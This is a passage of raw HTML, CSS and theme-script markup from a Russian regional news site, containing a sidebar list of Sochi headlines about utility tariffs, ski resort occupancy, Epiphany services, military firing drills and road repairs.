ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5995";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/" rel="bookmark" class="td-image-wrap " title="В Сочи с января выросли тарифы на воду и канализацию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149218198-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/" rel="bookmark" title="В Сочи с января выросли тарифы на воду и канализацию">В Сочи с января выросли тарифы на воду и канализацию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с января 2026 года изменились тарифы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 